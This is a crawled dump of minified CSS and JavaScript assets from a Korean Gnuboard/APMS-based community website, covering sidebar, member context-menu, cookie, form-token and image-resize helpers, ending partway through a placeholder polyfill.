.sr-score{height:28px;line-height:28px;font-size:12px;padding-right:8px}#sidebar-box .sr-secret{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;width:12px;height:12px;background-image:url('./img/icon_secret.gif')}#sidebar-box .sidebar-wing{position:absolute;width:36px;z-index:1;text-align:center}#sidebar-box .sidebar-wing-close{background:#fff;font-size:18px;font-weight:300!important;width:36px;height:50px;line-height:50px!important;border:1px solid #ddd;cursor:pointer}@media (min-width:481px){#sidebar-box{right:-320px;border-left:1px solid #ddd;margin-left:40px}#sidebar-box .sidebar-wing{left:0;margin-left:-35px}#sidebar-box .sidebar-wing-close{border-right:0px}}@media (max-width:480px){#sidebar-box{left:-320px;border-right:1px solid #ddd;margin-right:40px}#sidebar-box .sidebar-wing{right:0;margin-right:-35px}#sidebar-box .sidebar-wing-close{border-left:0}}@media (min-width:768px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:20%}#sidebar-box .sidebar-wing-icon{border-right:0px;display:block}}@media (max-width:767px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:35%}#sidebar-box .sidebar-wing-icon{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js
body_size: 1020
content:
var sidebar_id,sidebar_size="-320px";function is_sidebar(){var e;return(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>480?"right":"left"}function ani_sidebar(e,s,i){"left"==s?e.animate({left:i}):e.animate({right:i})}function sidebar_mask(e){var s=$("#sidebar-box-mask");"show"==e?(s.show(),$("html, body").css({overflow:"hidden",height:"100%"})):(s.hide(),$("html, body").css({overflow:"",height:""}))}function sidebar_open(e){var s,i=$("#sidebar-box"),a=is_sidebar(),r=i.css(a);if(e==sidebar_id?r===sidebar_size?(s=!1,ani_sidebar(i,a,"0px"),"left"==a?sidebar_mask("show"):sidebar_mask("hide")):(s=!1,ani_sidebar(i,a,sidebar_size),sidebar_mask("hide")):(r===sidebar_size?(s=!0,ani_sidebar(i,a,"0px")):s=!0,"left"==a?sidebar_mask("show"):sidebar_mask("hide")),s){switch($(".sidebar-item").hide(),"sidebar-user"==e?$(".sidebar-common").hide():$(".sidebar-common").show(),e){case"sidebar-response":$("#"+e+"-list").load(sidebar_url+"/response.php");break;case"sidebar-cart":$("#"+e+"-list").load(sidebar_url+"/cart.php")}$("#"+e).show(),$("#sidebar-content").scrollTop(0)}return sidebar_id=e,!1}function sidebar_empty(e){return"sidebar-cart"===e&&$("#"+e+"-list").load(sidebar_url+"/cart.php?del=1"),!1}function sidebar_read(e){return $("#sidebar-response-list").load(sidebar_url+"/response.php?read=1&id="+e),!1}function sidebar_href(e){return $(".sidebar-menu .panel-collapse").hide(),document.location.href=decodeURIComponent(e),!1}function sidebar_login(e){return""==e.mb_id.value?(alert("아이디를 입력해 주세요."),e.mb_id.focus(),!1):""!=e.mb_password.value||(alert("비밀번호를 입력해 주세요."),e.mb_password.focus(),!1)}function sidebar_search(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}function sidebar_response(){var e=$(".sidebarLabel"),s=$(".sidebarCount"),i=sidebar_url+"/response.php?count=1";return $.get(i,function(i){i.count>0?(s.text(number_format(i.count)),e.show()):e.hide()},"json"),!1}g5_is_member&&sidebar_time>0&&setInterval(function(){sidebar_response()},1e3*sidebar_time),$(document).ready(function(){$(".sidebar-close").on("click",function(){var e;return ani_sidebar($("#sidebar-box"),is_sidebar(),sidebar_size),sidebar_mask("hide"),!1}),$(".sidebar-menu .ca-head").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".sidebar-menu").find(".ca-head").removeClass("active"):(e.parents(".sidebar-menu").find(".ca-head").removeClass("active"),e.addClass("active"))}),$(".sidebar-scrollup").on("click",function(){return $("html, body").animate({scrollTop:0},500),!1}),$(window).resize(function(){var e=is_sidebar();e="left"==e?"right":"left",""!=$("#sidebar-box").css(e)&&($("#sidebar-box").css(e,""),sidebar_mask("hide"))})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/apms.js?ver=230415
body_size: 3081
content:
if(void 0===e){"undefined"==typeof g5_is_member&&alert(aslang[0]),"undefined"==typeof g5_bbs_url&&alert(aslang[1]);var e=!0;function t(e,t,n){var s=this.heads.length,a=new o(-s,e,t,n);return this.heads[s]=a,a}function n(e,t){var n=this.tails.length,s=new o(n,e,t);return this.tails[n]=s,s}function o(e,t,n){this.idx=e,this.name=t,this.onclickEvent=n,this.renderRow=s,this.isVisible=!0,this.isDim=!1}function s(){return this.isVisible?"<tr><td id='sideViewRow_"+this.name+"'>"+this.onclickEvent+"</td></tr>":""}function a(e,t,n,o,s){new r("nameContextMenu",e,t,n,o,s).showLayer()}function r(e,o,s,a,r,h){this.targetObj=e,this.curObj=o,this.mb_id=s,a=a.replace(/…/g,""),this.name=a,this.email=r,this.homepage=h,this.showLayer=l,this.makeNameContextMenus=c,this.heads=[],this.insertHead=t,this.tails=[],this.insertTail=n,this.getRow=m,this.hideRow=p,this.dimRow=u,g5_is_member&&(s&&this.insertTail("info",'<a href="'+g5_bbs_url+"/profile.php?mb_id="+s+'" rel="nofollow" onclick="win_profile(this.href); return false;">'+aslang[2]+"</a>"),h&&this.insertTail("homepage",'<a href="'+h+'" target="_blank">'+aslang[3]+"</a>"),s&&this.insertTail("memo",'<a href="'+g5_bbs_url+"/memo_form.php?me_recv_mb_id="+s+'" rel="nofollow" onclick="win_memo(this.href); return false;">'+aslang[4]+"</a>"),r&&this.insertTail("mail",'<a href="'+g5_bbs_url+"/formmail.php?mb_id="+s+"&name="+encodeURI(a)+"&email="+r+'" rel="nofollow" onclick="win_email(this.href); return false;">'+aslang[5]+"</a>"));var f="";g5_pim&&(f=' target="_blank"'),g5_bo_table&&(s?(this.insertTail("mb_id",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,1&stx="+s+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("mb_cid",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,0&stx="+s+'"'+f+' rel="nofollow">'+aslang[7]+"</a>")):(this.insertTail("name",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,1&stx="+a+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("cname",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,0&stx="+a+'"'+f+' rel="nofollow">'+aslang[7]+"</a>"))),s&&this.insertTail("new",'<a href="'+g5_bbs_url+"/new.php?mb_id="+s+'"'+f+' rel="nofollow" class="link_new_page" onclick="check_goto_new(this.href, event);">'+aslang[8]+"</a>"),"super"==g5_is_admin&&s&&(this.insertTail("qna",'<a href="'+g5_bbs_url+"/qalist.php?qmb="+s+'" rel="nofollow">'+aslang[40]+"</a>"),this.insertTail("point",'<a href="'+g5_admin_url+"/point_list.php?sfl=mb_id&stx="+s+'" target="_blank" rel="nofollow">'+aslang[9]+"</a>"),this.insertTail("modify",'<a href="'+g5_admin_url+"/member_form.php?w=u&mb_id="+s+'" target="_blank" rel="nofollow">'+aslang[10]+"</a>"))}function l(){_=!0;var e=document.getElementById(this.targetObj),t=document.body;null==e&&((e=document.createElement("DIV")).id=this.targetObj,e.style.position="absolute",t.appendChild(e)),e.innerHTML=this.makeNameContextMenus(),h(this.curObj)+this.curObj.offsetHeight+e.scrollHeight+5>t.scrollHeight?e.style.top=h(this.curObj)-e.scrollHeight+"px":e.style.top=h(this.curObj)+this.curObj.offsetHeight+"px",e.style.left=f(this.curObj)-this.curObj.offsetWidth+14+"px",g(this.targetObj,"block"),d(this.targetObj)}function h(e){for(var t=e,n=0;"BODY"!=t.tagName;)n+=t.offsetTop-t.scrollTop,t=t.offsetParent;return n}function f(e){var t=e,n=0;for(n+=t.offsetWidth;"BODY"!=t.tagName;)n+=t.offsetLeft,t=t.offsetParent;return n}function c(){var e="<table class='mbLayer'>",t=0;for(t=this.heads.length-1;t>=0;t--)e+=this.heads[t].renderRow();var n=0;for(n=0;n<this.tails.length;n++)e+=this.tails[n].renderRow();return e+"</table>"}function m(e){var t=0,n=null;for(t=0;t<this.heads.length;++t)if((n=this.heads[t]).name==e)return n;for(t=0;t<this.tails.length&&(n=this.tails[t]).name!=e;++t);return n}function p(e){var t=this.getRow(e);null!=t&&(t.isVisible=!1)}function u(e){var t=this.getRow(e);null!=t&&(t.isDim=!0)}function d(e){var t,n=document.getElementById(e),o=n.offsetLeft,s=n.offsetTop,a=n.offsetLeft+n.offsetWidth,r=n.offsetTop+n.offsetHeight;for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)if("select-one"==(t=document.forms[i].elements[k]).type){var l=el_top=0,h=t;if(h.offsetParent)for(;h.offsetParent;)l+=h.offsetLeft,el_top+=h.offsetTop,h=h.offsetParent;l+=t.clientLeft,el_top+=t.clientTop,el_right=l+t.clientWidth,el_bottom=el_top+t.clientHeight,(l>=o&&el_top>=s&&l<=a&&el_top<=r||el_right>=o&&el_right<=a&&el_top>=s&&el_top<=r||l>=o&&el_bottom>=s&&el_right<=a&&el_bottom<=r||l>=o&&l<=a&&el_bottom>=s&&el_bottom<=r||el_top<=r&&l<=o&&el_right>=a)&&(t.style.visibility="hidden")}}function b(){for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)"select-one"==(el=document.forms[i].elements[k]).type&&"hidden"==el.style.visibility&&(el.style.visibility="visible")}function g(e,t){b(),document.getElementById(e).style.display=t}function w(){document.getElementById("nameContextMenu")&&g("nameContextMenu","none")}var _=!1;document.onclick=function(){_?_=!1:w()}}function apms_print(e){return e||(e=g5_purl),e.indexOf("?")>0?e+="&pim=1&ipwm=1":e+="?pim=1&ipwm=1",window.open(e,"print","width=760,height=720,scrollbars=1"),!1}function apms_form(e,t){return window.open(t,e,"width=810,height=680,scrollbars=1"),!1}function apms_page(e,t,n){if($("#"+e).load(t,function(){"undefined"!=typeof is_SyntaxHighlighter&&SyntaxHighlighter.highlight()}),"function"==typeof window.comment_box){switch(e){case"itemcomment":case"viewcomment":comment_box("","c")}document.getElementById("btn_submit").disabled=!1}n&&$("html, body").animate({scrollTop:$("#"+e).offset().top-100},500)}function apms_emoticon(e,t){e||(e="wr_content");var n=g5_bbs_url+"/emoticon.php?fid="+e;return t&&(n=n+"&sid="+t),window.open(n,"emoticon","width=600,height=600,scrollbars=1"),!1}function apms_delete(e,t,n){confirm(aslang[11])&&$.post(t,{js:"on"},function(t){if(str=t.substr(0,2),t=t.replace(str,""),"1|"==str)return t&&alert(t),!1;t&&alert(t),apms_page(e,n)})}function apms_comment(e){n="viewcomment"==e?"./write_comment_update.page.php":"./itemcommentupdate.php";var t,n,o=document.getElementById("fviewcomment"),s=document.getElementById("comment_url").value;fviewcomment_submit(o)&&$.ajax({url:n,type:"POST",cache:!1,data:$("#fviewcomment").serialize()+"&js=on",dataType:"html",success:function(n){if(t=n.substr(0,2),n=n.replace(t,""),"1|"==t)return n&&alert(n),!1;apms_page(e,s),document.getElementById("btn_submit").disabled=!1,document.getElementById("wr_content").value=""},error:function(e){return alert(aslang[12]),!1}})}function apms_good(e,t,n,o,s){var a;a=t&&s?"./good.comment.php?bo_table="+e+"&wr_id="+t+"&good="+n+"&wc_id="+s:t?"./good.apms.php?bo_table="+e+"&wr_id="+t+"&good="+n:"./good.php?it_id="+e+"&good="+n,$.post(a,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+o).text(number_format(String(e.count))))},"json")}function apms_like(e,t,n){var o=g5_bbs_url+"/like.php?id="+e+"&act="+t;$.post(o,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+n).text(number_format(String(e.count))))},"json")}function apms_shingo(e,t,n){"lock"==n?o=aslang[13]:"unlock"==n?o=aslang[14]:(o=aslang[15],n="");var o,s="./shingo.php?bo_table="+e+"&wr_id="+t+"&act="+n;confirm(o)&&$.post(s,{js:"on"},function(e){if(e.msg)return alert(e.msg),!1},"json")}function apms_sns(e,t){switch(e){case"facebook":window.open(t,"win_facebook","menubar=0,resizable=1,width=600,height=400");break;case"twitter":window.open(t,"win_twitter","menubar=0,resizable=1,width=600,height=400");break;case"googleplus":window.open(t,"win_googleplus","menubar=0,resizable=1,width=600,height=600");break;case"naverband":window.open(t,"win_naverband","menubar=0,resizable=1,width=410,height=540");break;case"naver":window.open(t,"win_naver","menubar=0,resizable=1,width=450,height=540");break;case"kakaostory":window.open(t,"win_kakaostory","menubar=0,resizable=1,width=500,height=500");break;case"tumblr":window.open(t,"win_tumblr","menubar=0,resizable=1,width=540,height=600");break;case"pinterest":window.open(t,"win_pinterest","menubar=0,resizable=1,width=800,height=500")}return!1}function apms_response(e,t,n,o,s){var a=g5_bbs_url+"/response.php?mb_id="+e+"&id="+t+"&win="+n+"&page="+o+"&read="+s;return document.location.href=a,!1}function apms_textarea(e,t){var n=$("#"+e).height();"down"==t?$("#"+e).height(n+50):"up"==t?n-50>50&&$("#"+e).height(n-50):$("#"+e).height(t)}function owl_random(e){e.children().sort(function(){return Math.round(Math.random())-.5}).each(function(){$(this).appendTo(e)})}var apms_leave=function(e){return confirm(aslang[16])&&(document.location.href=e),!1},apms_image=function(e){return window.open(e,"large_image","location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no").focus(),!1};$(function(){$(".remember-me").click(function(){if($(this).is(":checked")&&!confirm(aslang[17]))return $(this).attr("checked",!1),!1}),$(".leave-me").click(function(){return apms_leave(this.href),!1}),$("a.item_image").click(function(){return apms_image(this.href),!1}),$(".go-top").click(function(){return $("html, body").animate({scrollTop:0},500),!1}),$(".widget-setup").click(function(){var e=$(".btn-wset");return e.is(":visible")?e.hide():e.show(),!1}),$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover(function(){$(this).tab("show")}),$(".at-toggle .panel-heading a").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".at-toggle").find(".panel-heading a").removeClass("active"):(e.parents(".at-toggle").find(".panel-heading a").removeClass("active"),e.addClass("active"))})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/lang/korean/lang.js?ver=230415
body_size: 881
content:
var aslang=[];aslang[0]="g5_is_member 변수가 선언되지 않았습니다.",aslang[1]="g5_bbs_url 변수가 선언되지 않았습니다.",aslang[2]="자기소개",aslang[3]="홈페이지",aslang[4]="쪽지보내기",aslang[5]="메일보내기",aslang[6]="게시물검색",aslang[7]="코멘트검색",aslang[8]="전체게시물",aslang[9]="포인트내역",aslang[10]="회원정보변경",aslang[11]="정말 삭제 하시겠습니까?\n\n삭제후에는 되돌릴수 없습니다.",aslang[12]="오류가 발생하였습니다.",aslang[13]="본 글을 잠금처리 하시겠습니까?",aslang[14]="본 글을 잠금해제 하시겠습니까?",aslang[15]="본 글을 신고하시겠습니까?\n\n한번 신고하면 취소할 수 없습니다.",aslang[16]="정말 회원에서 탈퇴 하시겠습니까?",aslang[17]="자동로그인을 사용하시면 다음부터 회원아이디와 패스워드를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?",aslang[18]="정말 회원에서 탈퇴 하시겠습니까?",aslang[19]="한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?",aslang[20]="다음 우편번호 postcode.v2.js 파일이 로드되지 않았습니다.",aslang[21]="필수 선택입니다.",aslang[22]="필수 입력입니다.",aslang[23]="전화번호 형식이 올바르지 않습니다.\n\n하이픈(-)을 포함하여 입력하세요.",aslang[24]="이메일주소 형식이 아닙니다.",aslang[25]="한글이 아닙니다. (자음, 모음 조합된 한글만 가능)",aslang[26]="한글이 아닙니다.",aslang[27]="한글, 영문, 숫자가 아닙니다.",aslang[28]="한글, 영문이 아닙니다.",aslang[29]="숫자가 아닙니다.",aslang[30]="영문이 아닙니다.",aslang[31]="영문 또는 숫자가 아닙니다.",aslang[32]="영문, 숫자, _ 가 아닙니다.",aslang[33]="최소 [cnt]글자 이상 입력하세요.",aslang[34]="이미지 파일이 아닙니다.\n.gif .jpg .png 파일만 가능합니다.",aslang[35]=".[ext] 파일만 가능합니다.",aslang[36]="공백이 없어야 합니다.",aslang[37]="회원 로그인 후 이용해 주십시오.",aslang[38]="이미 다운로드하신 쿠폰입니다.",aslang[39]="쿠폰이 발급됐습니다.",aslang[40]="문의글내역",aslang[41]="토큰 정보가 올바르지 않습니다.";

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/common.js?ver=230415
body_size: 3214
content:
var errmsg="",errfld=null;function check_field(e,t){""==(e.value=trim(e.value))?error_field(e,t):clear_field(e)}function error_field(e,t){""!=t&&(errmsg+=t+"\n"),errfld||(errfld=e),e.style.background="#BDDEF7"}function clear_field(e){e.style.background="#FFFFFF"}function trim(e){var t="",n=to_pos=0;for(i=0;i<e.length;i++)if(" "!=e.charAt(i)){n=i;break}for(i=e.length;i>=0;i--)if(" "!=e.charAt(i-1)){to_pos=i;break}return e.substring(n,to_pos)}function number_format(e){var t,n="",o=(e+="").match(/^[\+\-]/);for(o&&(e=e.replace(/^[\+\-]/,"")),k=3-(mod=(len=e.length)%3),t=0;t<e.length;t++)n+=e.charAt(t),t<e.length-1&&++k%3==0&&(n+=",",k=0);return null!=o&&(n=o+n),n}function popup_window(e,t,n){window.open(e,t,n)}function popup_formmail(e){popup_window(e,"wformmail",opt="scrollbars=yes,width=417,height=385,top=10,left=20")}function no_comma(e){var t,n="";for(t=0;t<e.length;t++)","!=e.charAt(t)&&(n+=e.charAt(t));return n}function del(e){if(confirm(aslang[19])){var t=-1;if("Microsoft Internet Explorer"==navigator.appName){var n=navigator.userAgent;null!=RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(n)&&(t=parseFloat(RegExp.$1))}-1!=t&&t<7?document.location.href=encodeURI(e):document.location.href=e}}function set_cookie(e,t,n,o){var r=new Date;r.setTime(r.getTime()+36e5*n),document.cookie=e+"="+escape(t)+"; path=/; expires="+r.toGMTString()+";",o&&(document.cookie+="domain="+o+";")}function get_cookie(e){var t,n,o=!1,r=0;for(r=0;r<=document.cookie.length;r++)if(n=(t=r)+e.length,document.cookie.substring(t,n)==e){o=!0;break}return!0==o?(t=n+1,(n=document.cookie.indexOf(";",t))<t&&(n=document.cookie.length),unescape(document.cookie.substring(t,n))):""}function delete_cookie(e){var t=new Date;t.setTime(t.getTime()-1);var n=get_cookie(e);""!=n&&(document.cookie=e+"="+n+"; path=/; expires="+t.toGMTString())}var last_id=null;function menu(e){e!=last_id?(null!=last_id&&(document.getElementById(last_id).style.display="none"),document.getElementById(e).style.display="block",last_id=e):(document.getElementById(e).style.display="none",last_id=null)}function textarea_decrease(e,t){document.getElementById(e).rows-t>0&&(document.getElementById(e).rows-=t)}function textarea_original(e,t){document.getElementById(e).rows=t}function textarea_increase(e,t){document.getElementById(e).rows+=t}function check_byte(e,t){var n=0,o=0,r="",s=document.getElementById(e).value;for(n=0;n<s.length;n++)escape(r=s.charAt(n)).length>4?o+=2:o+=1;return document.getElementById(t).innerHTML=o,o}function get_left_pos(e){for(var t=null,n=e,o=e.offsetLeft;null!=(t=n.offsetParent);)o+=t.offsetLeft,n=t;return o}function get_top_pos(e){for(var t=null,n=e,o=e.offsetTop;null!=(t=n.offsetParent);)o+=t.offsetTop,n=t;return o}function flash_movie(e,t,n,o,r){var s="";return parseInt(n)&&parseInt(o)&&(s=" width='"+n+"' height='"+o+"' "),"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0' "+s+" id="+t+"><param name=wmode value="+r+"><param name=movie value="+e+"><param name=quality value=high><embed src="+e+" quality=high wmode="+r+" type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/shockwave/download/index.cgi?p1_prod_version=shockwaveflash' "+s+"></embed></object>"}function obj_movie(e,t,n,o,r){var s="";return parseInt(n)&&parseInt(o)&&(s=" width='"+n+"' height='"+o+"' "),r||(r=!1),"<embed src='"+e+"' "+s+" autostart='"+r+"'></embed>"}function doc_write(e){document.write(e)}var win_password_lost=function(e){window.open(e,"win_password_lost","left=50, top=50, width=617, height=330, scrollbars=1")};$(document).ready(function(){$("#login_password_lost, #ol_password_lost").click(function(){return win_password_lost(this.href),!1})});var win_point=function(e){window.open(e,"win_point","left=100,top=100,width=600, height=600, scrollbars=1").focus()},win_memo=function(e){window.open(e,"win_memo","left=100,top=100,width=620,height=500,scrollbars=1").focus()},check_goto_new=function(e,t){!("undefined"!=typeof g5_is_mobile&&g5_is_mobile)&&window.opener&&window.opener.document&&window.opener.document.getElementById&&(t.preventDefault?t.preventDefault():t.returnValue=!1,window.open(e))},win_email=function(e){window.open(e,"win_email","left=100,top=100,width=600,height=580,scrollbars=1").focus()},win_profile=function(e){window.open(e,"win_profile","left=100,top=100,width=620,height=510,scrollbars=1").focus()},win_scrap=function(e){window.open(e,"win_scrap","left=100,top=100,width=600,height=600,scrollbars=1").focus()},win_homepage=function(e){window.open(e,"win_homepage","").focus()},win_zip=function(e,t,n,o,r,s){if("undefined"==typeof daum)return alert(aslang[20]),!1;var l=function(l){var a="",c="";a="R"===l.userSelectedType?l.roadAddress:l.jibunAddress,"R"===l.userSelectedType&&(""!==l.bname&&(c+=l.bname),""!==l.buildingName&&(c+=""!==c?", "+l.buildingName:l.buildingName),c=""!==c?" ("+c+")":"");var u=document[e];u[t].value=l.zonecode,u[n].value=a,u[r].value=c,void 0!==u[s]&&(u[s].value=l.userSelectedType),setTimeout(function(){u[o].focus()},100)},a="daum_juso_page"+t,c=document.getElementById(a),u=Math.max(document.body.scrollTop,document.documentElement.scrollTop);null==c&&((c=document.createElement("div")).setAttribute("id",a),c.style.cssText="display:none;border:1px solid;left:0;width:100%;height:300px;margin:5px 0;position:relative;-webkit-overflow-scrolling:touch;",c.innerHTML='<img src="//i1.daumcdn.net/localimg/localimages/07/postcode/320/close.png" id="btnFoldWrap" style="cursor:pointer;position:absolute;right:0px;top:-21px;z-index:1" class="close_daum_juso" alt="접기 버튼">',jQuery('form[name="'+e+'"]').find('input[name="'+n+'"]').before(c),jQuery("#"+a).off("click",".close_daum_juso").on("click",".close_daum_juso",function(e){e.preventDefault(),jQuery(this).parent().hide()})),new daum.Postcode({oncomplete:function(e){l(e),c.style.display="none",document.body.scrollTop=u},onresize:function(e){c.style.height=e.height+"px"},maxSuggestItems:g5_is_mobile?6:10,width:"100%",height:"100%"}).embed(c),c.style.display="block"};win_password_lost=function(e){window.open(e,"win_password_lost","width=617, height=330, scrollbars=1").focus()};var win_poll=function(e){window.open(e,"win_poll","width=616, height=500, scrollbars=1").focus()};function font_resize(e,t,n){$("#"+e).removeClass(t).addClass(n),set_cookie("ck_font_resize_rmv_class",t,1,g5_cookie_domain),set_cookie("ck_font_resize_add_class",n,1,g5_cookie_domain)}function set_comment_token(e){void 0===e.token&&$(e).prepend('<input type="hidden" name="token" value="">'),$.ajax({url:g5_bbs_url+"/ajax.comment_token.php",type:"GET",dataType:"json",async:!1,cache:!1,success:function(t,n){e.token.value=t.token}})}function get_write_token(e){var t="";return $.ajax({type:"POST",url:g5_bbs_url+"/write_token.php",data:{bo_table:e},cache:!1,async:!1,dataType:"json",success:function(e){if(e.error)return alert(e.error),e.url&&(document.location.href=e.url),!1;t=e.token}}),t}function set_write_token(e){var t=get_write_token(e.bo_table.value);if(t){var n=$(e);void 0===e.token&&n.prepend('<input type="hidden" name="token" value="">'),n.find("input[name=token]").val(t)}}$(function(){$("a img").mouseover(function(){$a_img_title=$(this).attr("alt"),$(this).attr("title",$a_img_title)}).mouseout(function(){$(this).attr("title","")})}),$(function(){$(".win_point").click(function(){return win_point(this.href),!1}),$(".win_memo").click(function(){return win_memo(this.href),!1}),$(".win_email").click(function(){return win_email(this.href),!1}),$(".win_scrap").click(function(){return win_scrap(this.href),!1}),$(".win_profile").click(function(){return win_profile(this.href),!1}),$(".win_homepage").click(function(){return win_homepage(this.href),!1}),$(".win_password_lost").click(function(){return win_password_lost(this.href),!1});var e=!1;$(".sv_member, .sv_guest").click(function(){$(".sv").removeClass("sv_on"),$(this).closest(".sv_wrap").find(".sv").addClass("sv_on")}),$(".sv, .sv_wrap").hover(function(){e=!1},function(){e=!0}),$(".sv_member, .sv_guest").focusin(function(){e=!1,$(".sv").removeClass("sv_on"),$(this).closest(".sv_wrap").find(".sv").addClass("sv_on")}),$(".sv a").focusin(function(){e=!1}),$(".sv a").focusout(function(){e=!0});var t=!1;$(".sel_btn").click(function(){$(".sel_ul").removeClass("sel_on"),$(this).siblings(".sel_ul").addClass("sel_on")}),$(".sel_wrap").hover(function(){t=!1},function(){t=!0}),$(".sel_a").focusin(function(){t=!1}),$(".sel_a").focusout(function(){t=!0}),$(document).click(function(){e&&$(".sv").removeClass("sv_on"),t&&$(".sel_ul").removeClass("sel_on")}),$(document).focusin(function(){e&&$(".sv").removeClass("sv_on"),t&&$(".sel_ul").removeClass("sel_on")}),$(document).on("keyup change","textarea#wr_content[maxlength]",function(){var e=$(this).val(),t=parseInt($(this).attr("maxlength"));if(e.length>t)return $(this).val(e.substr(0,t)),!1})}),$(function(){$(document).on("click","form[name=fwrite] input:submit, form[name=fwrite] button:submit, form[name=fwrite] input:image",function(){var e=this.form;if(void 0!==e.bo_table){var t=get_write_token(e.bo_table.value);if(!t)return alert(aslang[41]),!1;var n=$(e);return void 0===e.token&&n.prepend('<input type="hidden" name="token" value="">'),n.find("input[name=token]").val(t),!0}})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/viewimageresize.js
body_size: 211
content:
!function(t){t.fn.viewimageresize=function(i){var e={selector:"img"};"object"==typeof i?e=t.extend(e,i):i&&(e=t.extend({selector:i}));var h=this.find(e.selector),s=this;function d(){var i=s.width();h.each(function(){void 0==t(this).data("width")&&t(this).data("width",t(this).width()),t(this).data("width")>i?(t(this).removeAttr("width").removeAttr("height").css("width","").css("height",""),t(this).data("width")>i&&t(this).css("width","100%")):t(this).attr("width",t(this).data("width"))})}h.removeAttr("height").css("height",""),t(window).on("load",function(){d()}),t(window).on("resize",function(){d()})},t.fn.viewimageresize2=function(i){var e={selector:"img"};"object"==typeof i?e=t.extend(e,i):i&&(e=t.extend({selector:i}));var h=this.find(e.selector),s=this;function d(){var i=s.width();h.each(function(){t(this).removeAttr("width").removeAttr("height").css("width","").css("height",""),void 0==t(this).data("width")&&t(this).data("width",t(this).width()),t(this).data("width")>i&&t(this).css("width","100%")})}t(window).on("resize",function(){d()}),d()}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/placeholders.min.js
body_size: 2119
content:
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */ !function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function a(t,e){for(var r=0,a=t.length;a>r;r++)if(t[r]===e)return!0;return!1}function u(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function n(t,e){var r;t.createTextRange?((r=t.createTextRange()).move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function l(t,e){try{return t.type=e,!0}catch(r){return!1}}function i(t,e){if(t&&t.getAttribute(A))e(t);else for(var r,a=t?t.getElementsByTagName("input"):B,u=t?t.getElementsByTagName("textarea"):_,n=a?a.length:0,l=u?u.length:0,i=n+l,o=0;i>o;o++)e(r=n>o?a[o]:u[o-n])}function o(t){i(t,c)}function c(t,e){var r=!!e&&t.value!==e,a=t.value===t.getAttribute(A);if((r||a)&&"true"===t.getAttribute(m)){t.removeAttribute(m),t.value=t.value.replace(t.getAttribute(A),""),t.className=t.className.replace(p,"");var u=t.getAttribute(E);parseInt(u,10)>=0&&(t.setAttribute("maxLength",u),t.removeAttribute(E));var n=t.getAttribute(y);return n&&(t.type=n),!0}return!1}function s(t){var e=t.getAttribute(A);return""===t.value&&!!e&&(t.setAttribute(m,"true"),t.value=e,t.className+=" "+h,t.getAttribute(E)||(t.setAttribute(E,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(y)?t.type="text":"password"===t.type&&l(t,"text")&&t.setAttribute(y,"password"),!0)}function g(t){var 